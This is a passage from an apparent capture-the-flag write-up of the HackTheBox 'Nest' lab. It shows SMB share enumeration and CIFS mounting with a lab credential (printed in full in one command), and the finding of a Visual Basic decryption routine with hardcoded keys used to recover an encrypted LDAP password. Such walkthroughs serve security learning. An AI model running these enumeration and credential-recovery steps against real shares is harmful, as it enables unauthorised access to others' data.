


There are other shares that I can access using smbclient, but they have a lot of information, so I’m going to set up a CIFS mount to make browsing much faster, as if I were browsing my local file system. After mounting the Data resource and starting the enumeration, I find some XML files, in whose content I only find some paths that I think I should investigate, mainly the one related to the Secure resource. In the other resource (Users) I only have access to the empty file that I had previously found.
smbmap -H 10.10.10.178 -u 'TempUser' -p 'w...9' --no-banner
pushd /mnt
mkdir SMBNest
mount -t cifs //10.10.10.178/Data /mnt/SMBNest -o username=TempUser,password=w...9,domain=WORKGROUP,rw
cd SMBNest
tree -fas
cd /mnt/SMBNest/IT/Configs/Adobe
cat settings.xml
cd /mnt/SMBNest/IT/Configs/NotepadPlusPlus
cat config.xml
# <File filename="C:\windows\System32\drivers\etc\hosts" />
# <File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
# <File filename="C:\Users\C.Smith\Desktop\todo.txt" />
mount -t cifs //10.10.10.178/Users /mnt/SMBNest -o username=TempUser,password=w...9,domain=WORKGROUP,rw
cd SMBNest
tree -fas
umount /mnt/SMBNest





When mounting the Secure resource I find some directories that I can’t access but after trying harder to search for information I find very interesting project files, such as RU Scanner, which has an .xml configuration file related to the LDAP protocol in whose content I find a password that seems to be encoded. If I try to decode the content with Base64, the result is not readable, which makes me suspect that it is not only encoded but encrypted with some special algorithm. I continue my enumeration and my search pays off when I find the directory of a project, which by its name (RUScanner) seems to be related to the file I found previously. By its content it is a tool developed in Visual Basic.
mount -t cifs //10.10.10.178/Secure$ /mnt/SMBNest -o username=TempUser,password=welcome2019,domain=WORKGROUP,rw
tree -fas
cd /mnt/SMBNest/Finance
ls
# Permission denied :(
# Remember: <File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
cd /mnt/SMBNest/IT/Carl
tree -fas





I’m going to analyze the code in those .vb files that make up the RU Scanner project, to try to understand at a very high level of abstraction some of its functionalities. In the configuration script there are some global variable declarations that would correspond to a username and a password, in another one I find that a variable is declared linking it to the content of the .xml file that I had previously found (RU_Config.xml). Analyzing the code of this last script, I can conjecture that it is in charge of extracting the username and the encrypted password, but it also uses the DecryptString function (probably declared in the Utils file) to decrypt the latter. In another script I find the declaration of the variables that store the username and password, but they also have the property of being public. Finally in the Utils.vb script I find the function in charge of decrypting the password, in which I have all the source code that I can try to reuse to access the clear text of the password.
A .vb file is a source code file created in Visual Basic language that was created by Microsoft for development of .NET applications.
Visual Basic is an object-oriented programming language developed by Microsoft. Using Visual Basic makes it fast and easy to create type-safe .NET apps.
The System.Text namespace in Visual Basic .NET provides classes for working with character encodings, string manipulation, and regular expressions.
The System.Text.Encoding class is commonly used for converting strings to and from byte arrays using different character encodings (e.g., ASCII, UTF-8, Unicode).
The System.Security.Cryptography provides cryptographic services, including secure encoding and decoding of data, as well as many other operations, such as hashing, random number generation, and message authentication.
System.Security.Cryptography Decrypt(EncryptedString, “N3st22”, “88552299”, 2, “464R5DFA5DL6LE28”, 256) functionality, based on the arguments, it is highly probable that:
cat ./Docs/ip.txt
cat ./Docs/mmc.txt
cat "./VB Projects/WIP/RU/RUScanner/ConfigFile.vb"
cat "./VB Projects/WIP/RU/RUScanner/Module1.vb"
# Dim Config As ConfigFile = ConfigFile.LoadFromFile("RU_Config.xml")
# Dim test As New SsoIntegration With {.Username = Config.Username, .Password = Utils.DecryptString(Config.Password)}
cat "./VB Projects/WIP/RU/RUScanner/SsoIntegration.vb"
cat "./VB Projects/WIP/RU/RUScanner/Utils.vb"
# Imports System.Text
# Imports System.Security.Cryptography
# Public Shared Function DecryptString(EncryptedString As String) As String
# Return Decrypt(EncryptedString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)



